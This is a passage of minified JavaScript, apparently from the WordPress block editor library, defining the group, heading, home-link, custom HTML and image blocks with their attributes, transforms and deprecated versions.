5c0-1.10457.89543-2 2-2h13.5c1.1046 0 2 .89543 2 2v13.5c0 1.1046-.8954 2-2 2h-13.5c-1.10457 0-2-.8954-2-2zm2-.5h6v6.5h-6.5v-6c0-.27614.22386-.5.5-.5zm-.5 8v6c0 .2761.22386.5.5.5h6v-6.5zm8 0v6.5h6c.2761 0 .5-.2239.5-.5v-6zm0-8v6.5h6.5v-6c0-.27614-.2239-.5-.5-.5z",fillRule:"evenodd",clipRule:"evenodd"})),eu=[{name:"group",title:(0,tt.__)("Group"),description:(0,tt.__)("Gather blocks in a container."),attributes:{layout:{type:"constrained"}},isDefault:!0,scope:["block","inserter","transform"],isActive:e=>!e.layout||!e.layout?.type||"default"===e.layout?.type||"constrained"===e.layout?.type,icon:fc},{name:"group-row",title:(0,tt._x)("Row","single horizontal line"),description:(0,tt.__)("Arrange blocks horizontally."),attributes:{layout:{type:"flex",flexWrap:"nowrap"}},scope:["block","inserter","transform"],isActive:e=>"flex"===e.layout?.type&&(!e.layout?.orientation||"horizontal"===e.layout?.orientation),icon:Ym},{name:"group-stack",title:(0,tt.__)("Stack"),description:(0,tt.__)("Arrange blocks vertically."),attributes:{layout:{type:"flex",orientation:"vertical"}},scope:["block","inserter","transform"],isActive:e=>"flex"===e.layout?.type&&"vertical"===e.layout?.orientation,icon:Jm}];window?.__experimentalEnableGroupGridVariation&&eu.push({name:"group-grid",title:(0,tt.__)("Grid"),description:(0,tt.__)("Arrange blocks in a grid."),attributes:{layout:{type:"grid"}},scope:["block","inserter","transform"],isActive:e=>"grid"===e.layout?.type,icon:Xm});const tu=eu,nu={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/group",title:"Group",category:"design",description:"Gather blocks in a layout container.",keywords:["container","wrapper","row","section"],textdomain:"default",attributes:{tagName:{type:"string",default:"div"},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]},allowedBlocks:{type:"array"}},supports:{__experimentalOnEnter:!0,__experimentalOnMerge:!0,__experimentalSettings:!0,align:["wide","full"],anchor:!0,ariaLabel:!0,html:!1,background:{backgroundImage:!0,backgroundSize:!0,__experimentalDefaultControls:{backgroundImage:!0}},color:{gradients:!0,heading:!0,button:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:["top","bottom"],padding:!0,blockGap:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},dimensions:{minHeight:!0},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},position:{sticky:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowSizingOnChildren:!0},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-group-editor",style:"wp-block-group"},{name:au}=nu,ou={icon:fc,example:{attributes:{style:{color:{text:"#000000",background:"#ffffff"}}},innerBlocks:[{name:"core/paragraph",attributes:{customTextColor:"#cf2e2e",fontSize:"large",content:(0,tt.__)("One.")}},{name:"core/paragraph",attributes:{customTextColor:"#ff6900",fontSize:"large",content:(0,tt.__)("Two.")}},{name:"core/paragraph",attributes:{customTextColor:"#fcb900",fontSize:"large",content:(0,tt.__)("Three.")}},{name:"core/paragraph",attributes:{customTextColor:"#00d084",fontSize:"large",content:(0,tt.__)("Four.")}},{name:"core/paragraph",attributes:{customTextColor:"#0693e3",fontSize:"large",content:(0,tt.__)("Five.")}},{name:"core/paragraph",attributes:{customTextColor:"#9b51e0",fontSize:"large",content:(0,tt.__)("Six.")}}]},transforms:Km,edit:Qm,save:function({attributes:{tagName:e}}){return(0,Ke.createElement)(e,{...nt.useInnerBlocksProps.save(nt.useBlockProps.save())})},deprecated:qm,variations:tu},ru=()=>Xe({name:au,metadata:nu,settings:ou}),lu=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M6 5V18.5911L12 13.8473L18 18.5911V5H6Z"})),iu={className:!1,anchor:!0},su={align:{type:"string"},content:{type:"string",source:"html",selector:"h1,h2,h3,h4,h5,h6",default:""},level:{type:"number",default:2},placeholder:{type:"string"}},cu=e=>{if(!e.customTextColor)return e;const t={color:{text:e.customTextColor}},{customTextColor:n,...a}=e;return{...a,style:t}},mu=["left","right","center"],uu=e=>{const{align:t,...n}=e;return mu.includes(t)?{...n,textAlign:t}:e},pu={supports:iu,attributes:{...su,customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>cu(uu(e)),save({attributes:e}){const{align:t,level:n,content:a,textColor:o,customTextColor:r}=e,l="h"+n,i=(0,nt.getColorClassName)("color",o),s=ut()({[i]:i});return(0,Ke.createElement)(nt.RichText.Content,{className:s||void 0,tagName:l,style:{textAlign:t,color:i?void 0:r},value:a})}},du={attributes:{...su,customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>cu(uu(e)),save({attributes:e}){const{align:t,content:n,customTextColor:a,level:o,textColor:r}=e,l="h"+o,i=(0,nt.getColorClassName)("color",r),s=ut()({[i]:i,[`has-text-align-${t}`]:t});return(0,Ke.createElement)(nt.RichText.Content,{className:s||void 0,tagName:l,style:{color:i?void 0:a},value:n})},supports:iu},gu={supports:iu,attributes:{...su,customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>cu(uu(e)),save({attributes:e}){const{align:t,content:n,customTextColor:a,level:o,textColor:r}=e,l="h"+o,i=(0,nt.getColorClassName)("color",r),s=ut()({[i]:i,"has-text-color":r||a,[`has-text-align-${t}`]:t});return(0,Ke.createElement)(nt.RichText.Content,{className:s||void 0,tagName:l,style:{color:i?void 0:a},value:n})}},hu={supports:{align:["wide","full"],anchor:!0,className:!1,color:{link:!0},fontSize:!0,lineHeight:!0,__experimentalSelector:{"core/heading/h1":"h1","core/heading/h2":"h2","core/heading/h3":"h3","core/heading/h4":"h4","core/heading/h5":"h5","core/heading/h6":"h6"},__unstablePasteTextInline:!0},attributes:su,isEligible:({align:e})=>mu.includes(e),migrate:uu,save({attributes:e}){const{align:t,content:n,level:a}=e,o="h"+a,r=ut()({[`has-text-align-${t}`]:t});return(0,Ke.createElement)(o,{...nt.useBlockProps.save({className:r})},(0,Ke.createElement)(nt.RichText.Content,{value:n}))}},bu={supports:{align:["wide","full"],anchor:!0,className:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0,textTransform:!0}},__experimentalSelector:"h1,h2,h3,h4,h5,h6",__unstablePasteTextInline:!0,__experimentalSlashInserter:!0},attributes:{textAlign:{type:"string"},content:{type:"string",source:"html",selector:"h1,h2,h3,h4,h5,h6",default:"",__experimentalRole:"content"},level:{type:"number",default:2},placeholder:{type:"string"}},save({attributes:e}){const{textAlign:t,content:n,level:a}=e,o="h"+a,r=ut()({[`has-text-align-${t}`]:t});return(0,Ke.createElement)(o,{...nt.useBlockProps.save({className:r})},(0,Ke.createElement)(nt.RichText.Content,{value:n}))}},_u=[bu,hu,gu,du,pu],yu={},vu=e=>nc()((e=>{const t=document.createElement("div");return t.innerHTML=e,t.innerText})(e)).replace(/[^\p{L}\p{N}]+/gu,"-").toLowerCase().replace(/(^-+)|(-+$)/g,""),fu=(e,t)=>{const n=vu(t);if(""===n)return null;delete yu[e];let a=n,o=0;for(;Object.values(yu).includes(a);)o+=1,a=n+"-"+o;return a},ku=(e,t)=>{yu[e]=t};const xu=function({attributes:e,setAttributes:t,mergeBlocks:n,onReplace:a,style:o,clientId:r}){const{textAlign:l,content:i,level:s,placeholder:c,anchor:m}=e,u="h"+s,p=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${l}`]:l}),style:o}),d=(0,nt.useBlockEditingMode)(),{canGenerateAnchors:g}=(0,gt.useSelect)((e=>{const{getGlobalBlockCount:t,getSettings:n}=e(nt.store);return{canGenerateAnchors:!!n().generateAnchors||t("core/table-of-contents")>0}}),[]),{__unstableMarkNextChangeAsNotPersistent:h}=(0,gt.useDispatch)(nt.store);return(0,_t.useEffect)((()=>{if(g)return!m&&i&&(h(),t({anchor:fu(r,i)})),ku(r,m),()=>ku(r,null)}),[m,i,r,g]),(0,Ke.createElement)(Ke.Fragment,null,"default"===d&&(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.HeadingLevelDropdown,{value:s,onChange:e=>t({level:e})}),(0,Ke.createElement)(nt.AlignmentControl,{value:l,onChange:e=>{t({textAlign:e})}})),(0,Ke.createElement)(nt.RichText,{identifier:"content",tagName:u,value:i,onChange:e=>{const n={content:e};!g||m&&e&&fu(r,i)!==m||(n.anchor=fu(r,e)),t(n)},onMerge:n,onSplit:(t,n)=>{let a;var o;n||t?a=(0,Qe.createBlock)("core/heading",{...e,content:t}):a=(0,Qe.createBlock)(null!==(o=(0,Qe.getDefaultBlockName)())&&void 0!==o?o:"core/heading");return n&&(a.clientId=r),a},onReplace:a,onRemove:()=>a([]),placeholder:c||(0,tt.__)("Heading"),textAlign:l,..._t.Platform.isNative&&{deleteEnter:!0},...p}))};const wu={from:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>e.map((({content:e,anchor:t,align:n,metadata:a})=>(0,Qe.createBlock)("core/heading",{content:e,anchor:t,textAlign:n,metadata:An(a,"core/heading",(({content:e})=>({content:e})))})))},{type:"raw",selector:"h1,h2,h3,h4,h5,h6",schema:({phrasingContentSchema:e,isPaste:t})=>{const n={children:e,attributes:t?[]:["style","id"]};return{h1:n,h2:n,h3:n,h4:n,h5:n,h6:n}},transform(e){const t=(0,Qe.getBlockAttributes)("core/heading",e.outerHTML),{textAlign:n}=e.style||{};var a;return t.level=(a=e.nodeName,Number(a.substr(1))),"left"!==n&&"center"!==n&&"right"!==n||(t.align=n),(0,Qe.createBlock)("core/heading",t)}},...[1,2,3,4,5,6].map((e=>({type:"prefix",prefix:Array(e+1).join("#"),transform:t=>(0,Qe.createBlock)("core/heading",{level:e,content:t})}))),...[1,2,3,4,5,6].map((e=>({type:"enter",regExp:new RegExp(`^/(h|H)${e}$`),transform:()=>(0,Qe.createBlock)("core/heading",{level:e})})))],to:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>e.map((({content:e,textAlign:t,metadata:n})=>(0,Qe.createBlock)("core/paragraph",{content:e,align:t,metadata:An(n,"core/paragraph",(({content:e})=>({content:e})))})))}]},Eu=wu,Cu={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/heading",title:"Heading",category:"text",description:"Introduce new sections and organize content to help visitors (and search engines) understand the structure of your content.",keywords:["title","subtitle"],textdomain:"default",attributes:{textAlign:{type:"string"},content:{type:"rich-text",source:"rich-text",selector:"h1,h2,h3,h4,h5,h6",__experimentalRole:"content"},level:{type:"number",default:2},placeholder:{type:"string"}},supports:{align:["wide","full"],anchor:!0,className:!0,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}},__unstablePasteTextInline:!0,__experimentalSlashInserter:!0,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-heading-editor",style:"wp-block-heading"},{name:Su}=Cu,Bu={icon:lu,example:{attributes:{content:(0,tt.__)("Code is Poetry"),level:2}},__experimentalLabel(e,{context:t}){const{content:n,level:a}=e,o=e?.metadata?.name,r=n?.length>0;return"list-view"===t&&(o||r)?o||n:"accessibility"===t?r?(0,tt.sprintf)((0,tt.__)("Level %1$s. %2$s"),a,n):(0,tt.sprintf)((0,tt.__)("Level %s. Empty."),a):void 0},transforms:Eu,deprecated:_u,merge:(e,t)=>({content:(e.content||"")+(t.content||"")}),edit:xu,save:function({attributes:e}){const{textAlign:t,content:n,level:a}=e,o="h"+a,r=ut()({[`has-text-align-${t}`]:t});return(0,Ke.createElement)(o,{...nt.useBlockProps.save({className:r})},(0,Ke.createElement)(nt.RichText.Content,{value:n}))}},Nu=()=>Xe({name:Su,metadata:Cu,settings:Bu}),Tu=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M12 4L4 7.9V20h16V7.9L12 4zm6.5 14.5H14V13h-4v5.5H5.5V8.8L12 5.7l6.5 3.1v9.7z"})),Iu=e=>e.preventDefault();const Pu={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/home-link",category:"design",parent:["core/navigation"],title:"Home Link",description:"Create a link that always points to the homepage of the site. Usually not necessary if there is already a site title link present in the header.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","fontSize","customFontSize","style"],supports:{reusable:!1,html:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-home-link-editor",style:"wp-block-home-link"},{name:Mu}=Pu,zu={icon:Tu,edit:function({attributes:e,setAttributes:t,context:n}){const{homeUrl:a}=(0,gt.useSelect)((e=>{const{getUnstableBase:t}=e(dt.store);return{homeUrl:t()?.home}}),[]),{__unstableMarkNextChangeAsNotPersistent:o}=(0,gt.useDispatch)(nt.store),{textColor:r,backgroundColor:l,style:i}=n,s=(0,nt.useBlockProps)({className:ut()("wp-block-navigation-item",{"has-text-color":!!r||!!i?.color?.text,[`has-${r}-color`]:!!r,"has-background":!!l||!!i?.color?.background,[`has-${l}-background-color`]:!!l}),style:{color:i?.color?.text,backgroundColor:i?.color?.background}}),{label:c}=e;return(0,_t.useEffect)((()=>{void 0===c&&(o(),t({label:(0,tt.__)("Home")}))}),[c]),(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("div",{...s},(0,Ke.createElement)("a",{className:"wp-block-home-link__content wp-block-navigation-item__content",href:a,onClick:Iu},(0,Ke.createElement)(nt.RichText,{identifier:"label",className:"wp-block-home-link__label",value:c,onChange:e=>{t({label:e})},"aria-label":(0,tt.__)("Home link text"),placeholder:(0,tt.__)("Add home link"),withoutInteractiveFormatting:!0,allowedFormats:["core/bold","core/italic","core/image","core/strikethrough"]}))))},save:function(){return(0,Ke.createElement)(nt.InnerBlocks.Content,null)},example:{attributes:{label:(0,tt._x)("Home Link","block example")}}},Ru=()=>Xe({name:Mu,metadata:Pu,settings:zu}),Au=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M4.8 11.4H2.1V9H1v6h1.1v-2.6h2.7V15h1.1V9H4.8v2.4zm1.9-1.3h1.7V15h1.1v-4.9h1.7V9H6.7v1.1zM16.2 9l-1.5 2.7L13.3 9h-.9l-.8 6h1.1l.5-4 1.5 2.8 1.5-2.8.5 4h1.1L17 9h-.8zm3.8 5V9h-1.1v6h3.6v-1H20z"})),Hu="\n\thtml,body,:root {\n\t\tmargin: 0 !important;\n\t\tpadding: 0 !important;\n\t\toverflow: visible !important;\n\t\tmin-height: auto !important;\n\t}\n";function Lu({content:e,isSelected:t}){const n=(0,gt.useSelect)((e=>e(nt.store).getSettings().styles)),a=(0,_t.useMemo)((()=>[Hu,...(0,nt.transformStyles)(n.filter((e=>e.css)))]),[n]);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.SandBox,{html:e,styles:a,title:(0,tt.__)("Custom HTML Preview"),tabIndex:-1}),!t&&(0,Ke.createElement)("div",{className:"block-library-html__preview-overlay"}))}const Du={from:[{type:"block",blocks:["core/code"],transform:({content:e})=>(0,Qe.createBlock)("core/html",{content:(0,Rn.create)({html:e}).text})}]},Fu=Du,Vu={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/html",title:"Custom HTML",category:"widgets",description:"Add custom HTML code and preview it as you edit.",keywords:["embed"],textdomain:"default",attributes:{content:{type:"string",source:"raw"}},supports:{customClassName:!1,className:!1,html:!1,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-html-editor"},{name:$u}=Vu,Ou={icon:Au,example:{attributes:{content:"<marquee>"+(0,tt.__)("Welcome to the wonderful world of blocks…")+"</marquee>"}},edit:function e({attributes:t,setAttributes:n,isSelected:a}){const[o,r]=(0,_t.useState)(),l=(0,_t.useContext)(et.Disabled.Context),i=(0,jt.useInstanceId)(e,"html-edit-desc"),s=(0,nt.useBlockProps)({className:"block-library-html__edit","aria-describedby":o?i:void 0});return(0,Ke.createElement)("div",{...s},(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.ToolbarButton,{className:"components-tab-button",isPressed:!o,onClick:function(){r(!1)}},"HTML"),(0,Ke.createElement)(et.ToolbarButton,{className:"components-tab-button",isPressed:o,onClick:function(){r(!0)}},(0,tt.__)("Preview")))),o||l?(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(Lu,{content:t.content,isSelected:a}),(0,Ke.createElement)(et.VisuallyHidden,{id:i},(0,tt.__)("HTML preview is not yet fully accessible. Please switch screen reader to virtualized mode to navigate the below iFrame."))):(0,Ke.createElement)(nt.PlainText,{value:t.content,onChange:e=>n({content:e}),placeholder:(0,tt.__)("Write HTML…"),"aria-label":(0,tt.__)("HTML")}))},save:function({attributes:e}){return(0,Ke.createElement)(_t.RawHTML,null,e.content)},transforms:Fu},Gu=()=>Xe({name:$u,metadata:Vu,settings:Ou}),Uu={attributes:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"array",source:"children",selector:"figcaption"},href:{type:"string",source:"attribute",selector:"a",attribute:"href"},id:{type:"number"},align:{type:"string"},width:{type:"number"},height:{type:"number"}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,width:l,height:i}=e,s=l||i?{width:l,height:i}:{},c=(0,Ke.createElement)("img",{src:t,alt:n,...s});let m={};return l?m={width:l}:"left"!==o&&"right"!==o||(m={maxWidth:"50%"}),(0,Ke.createElement)("figure",{className:o?`align${o}`:null,style:m},r?(0,Ke.createElement)("a",{href:r},c):c,!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:a}))}},qu={attributes:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"array",source:"children",selector:"figcaption"},href:{type:"string",source:"attribute",selector:"a",attribute:"href"},id:{type:"number"},align:{type:"string"},width:{type:"number"},height:{type:"number"}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,width:l,height:i,id:s}=e,c=(0,Ke.createElement)("img",{src:t,alt:n,className:s?`wp-image-${s}`:null,width:l,height:i});return(0,Ke.createElement)("figure",{className:o?`align${o}`:null},r?(0,Ke.createElement)("a",{href:r},c):c,!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:a}))}},ju={attributes:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"array",source:"children",selector:"figcaption"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href"},id:{type:"number"},align:{type:"string"},width:{type:"number"},height:{type:"number"},linkDestination:{type:"string",default:"none"}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,width:l,height:i,id:s}=e,c=ut()({[`align${o}`]:o,"is-resized":l||i}),m=(0,Ke.createElement)("img",{src:t,alt:n,className:s?`wp-image-${s}`:null,width:l,height:i});return(0,Ke.createElement)("figure",{className:c},r?(0,Ke.createElement)("a",{href:r},m):m,!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:a}))}},Wu={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"string",source:"html",selector:"figcaption"},title:{type:"string",source:"attribute",selector:"img",attribute:"title"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number"},width:{type:"number"},height:{type:"number"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,id:m,linkTarget:u,sizeSlug:p,title:d}=e,g=l||void 0,h=ut()({[`align${o}`]:o,[`size-${p}`]:p,"is-resized":s||c}),b=(0,Ke.createElement)("img",{src:t,alt:n,className:m?`wp-image-${m}`:null,width:s,height:c,title:d}),_=(0,Ke.createElement)(Ke.Fragment,null,r?(0,Ke.createElement)("a",{className:i,href:r,target:u,rel:g},b):b,!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:a}));return"left"===o||"right"===o||"center"===o?(0,Ke.createElement)("div",{...nt.useBlockProps.save()},(0,Ke.createElement)("figure",{className:h},_)):(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:h})},_)}},Zu={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"string",source:"html",selector:"figcaption"},title:{type:"string",source:"attribute",selector:"img",attribute:"title"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number"},width:{type:"number"},height:{type:"number"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{__experimentalDuotone:"img",text:!1,background:!1},__experimentalBorder:{radius:!0,__experimentalDefaultControls:{radius:!0}},__experimentalStyle:{spacing:{margin:"0 0 1em 0"}}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,id:m,linkTarget:u,sizeSlug:p,title:d}=e,g=l||void 0,h=ut()({[`align${o}`]:o,[`size-${p}`]:p,"is-resized":s||c}),b=(0,Ke.createElement)("img",{src:t,alt:n,className:m?`wp-image-${m}`:null,width:s,height:c,title:d}),_=(0,Ke.createElement)(Ke.Fragment,null,r?(0,Ke.createElement)("a",{className:i,href:r,target:u,rel:g},b):b,!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:a}));return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:h})},_)}},Qu={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"number"},height:{type:"number"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},migrate(e){const{height:t,width:n}=e;return{...e,width:"number"==typeof n?`${n}px`:n,height:"number"==typeof t?`${t}px`:t}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:m,scale:u,id:p,linkTarget:d,sizeSlug:g,title:h}=e,b=l||void 0,_=(0,nt.__experimentalGetBorderClassesAndStyles)(e),y=ut()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!_.className||_.style&&Object.keys(_.style).length>0}),v=ut()(_.className,{[`wp-image-${p}`]:!!p}),f=(0,Ke.createElement)("img",{src:t,alt:n,className:v||void 0,style:{..._.style,aspectRatio:m,objectFit:u},width:s,height:c,title:h}),k=(0,Ke.createElement)(Ke.Fragment,null,r?(0,Ke.createElement)("a",{className:i,href:r,target:d,rel:b},f):f,!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{className:(0,nt.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:y})},k)}},Ku={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"number"},height:{type:"number"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},migrate:({width:e,height:t,...n})=>({...n,width:`${e}px`,height:`${t}px`}),save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:m,scale:u,id:p,linkTarget:d,sizeSlug:g,title:h}=e,b=l||void 0,_=(0,nt.__experimentalGetBorderClassesAndStyles)(e),y=ut()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!_.className||_.style&&Object.keys(_.style).length>0}),v=ut()(_.className,{[`wp-image-${p}`]:!!p}),f=(0,Ke.createElement)("img",{src:t,alt:n,className:v||void 0,style:{..._.style,aspectRatio:m,objectFit:u,width:s,height:c},width:s,height:c,title:h}),k=(0,Ke.createElement)(Ke.Fragment,null,r?(0,Ke.createElement)("a",{className:i,href:r,target:d,rel:b},f):f,!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{className:(0,nt.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:y})},k)}},Yu={attributes:{align:{type:"string"},behaviors:{type:"object"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"string"},height:{type:"string"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},migrate({width:e,height:t,...n}){if(!n.behaviors?.lightbox)return n;const{behaviors:{lightbox:{enabled:a}}}=n,o={...n,lightbox:{enabled:a}};return delete o.behaviors,o},isEligible:e=>!!e.behaviors,save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:m,scale:u,id:p,linkTarget:d,sizeSlug:g,title:h}=e,b=l||void 